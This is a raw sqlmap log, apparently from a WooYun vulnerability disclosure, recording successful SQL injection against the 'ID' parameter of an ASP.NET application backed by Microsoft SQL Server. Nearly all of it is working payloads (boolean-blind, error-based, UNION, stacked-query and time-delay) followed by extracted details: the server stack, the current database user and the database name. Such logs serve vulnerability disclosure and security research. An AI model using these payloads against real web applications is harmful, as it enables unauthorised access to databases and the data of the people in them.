 ---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: InitialCount=1&ID=92 AND 8721=8721&Type=finance&callback=jsonp14493
35506048&_=1449335507425

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: InitialCount=1&ID=92 AND 9536=CONVERT(INT,(SELECT CHAR(113)+CHAR(12
0)+CHAR(98)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (9536=9536) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(117)+CHAR(104)+CHAR(113)))&Type=financ
e&callback=jsonp1449335506048&_=1449335507425

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: InitialCount=1&ID=92 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(98)+
CHAR(121)+CHAR(113)+CHAR(86)+CHAR(111)+CHAR(98)+CHAR(80)+CHAR(99)+CHAR(116)+CHAR
(70)+CHAR(67)+CHAR(109)+CHAR(86)+CHAR(113)+CHAR(108)+CHAR(117)+CHAR(104)+CHAR(11
3)-- &Type=finance&callback=jsonp1449335506048&_=1449335507425

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: InitialCount=1&ID=92; WAITFOR DELAY '0:0:5'--&Type=finance&callback
=jsonp1449335506048&_=1449335507425

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: InitialCount=1&ID=92 WAITFOR DELAY '0:0:5'--&Type=finance&callback=
jsonp1449335506048&_=1449335507425
---
[01:26:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:26:19] [INFO] fetching current user
[01:26:20] [WARNING] reflective value(s) found and filtering out
current user:    'idollar'
[01:26:20] [INFO] fetching current database
current database:    'SDSW20_Other'
[01:26:20] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org